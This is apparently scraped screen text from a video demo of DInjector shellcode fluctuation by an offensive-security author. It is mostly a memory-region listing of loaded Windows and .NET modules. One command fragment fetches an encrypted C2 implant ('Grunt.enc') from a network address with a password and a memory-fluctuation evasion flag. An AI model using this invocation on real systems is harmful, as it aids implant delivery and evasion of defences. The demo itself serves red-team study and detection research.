 DInjector - Shellcode Fluctuation Demo
from Sam Freeside
http://192.168.0.184:8080/Grunt.enc /p:Passw0rd! /fluctuate:RW")
Environment Handles .NET assemblies .NET performance GPU Comment
Strings... Refresh
Size Protect... Use
2,074,214,...
38,947,960...
33,637,936...
4,194,432 kB
354,220 kB
257,808 kB
247,856 kB
121,396 kB
32,768 kB
0x7df5e68f0000 Mapped: Reserved 24,244 kB
0x7ffa51415000 Image: Commit 23,340 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\18...
0x252c49f1000 Mapped: Reserved 19,648 kB
0x7ffa6ba7a000 Image: Commit 16,628 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\mscorlib\baa929dcdedff7e4...
0x252c63c0000 Private: Commit 14,288 kB RW
0x7ffa500de000 Image: Commit 10,608 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\Microsoft.P521220ea#\c78...
0x7ffa611e5000 Image: Commit 9,788 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\System\d1b08a492d712e0...
0x82c96c1000 Private: Commit 9,708 kB RW Stack (thread 11904)
0x252d63c0000 Private: Commit 9,676 kB RW
0x7ffa79275000 Image: Commit 8,008 kB RX C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll
0x7ffa60753000 Image: Commit 7,936 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Data\41a7edcd213...
0x7ffa62967000 Image: Commit 7,384 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Xml\048d6dbecc6ef...
0x7ff5cef93000 Mapped: Reserved 7,320 kB
0x7ffa6782d000 Image: Commit 7,016 kB RX C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Core\782dd7dd89e...
0x7df5e80a8000 Mapped: Reserved 6,364 kB
0x7ff5cf6b9000 Mapped: Commit 6,340 kB NA
0x7dff31a7a000 Mapped: Reserved 6,196 kB
0x7ffa93b41000 Image: Commit 5,688 kB RX C:\Windows\System32\windows.storage.dll
0x7ffa96541000 Image: Commit 5,668 kB RX C:\Windows\System32\shell32.dll
0x252e167a000 Private: Reserved 3,480 kB Heap segment (ID 1)
0x7ffa84661000 Image: Commit 3,392 kB RX C:\Windows\System32\cdp.dll
0x252c5d90000 Mapped: Commit 3,296 kB R C:\Windows\Globalization\Sorting\SortDefault.nls
0x7ff5cfde8000
01:36
vimeo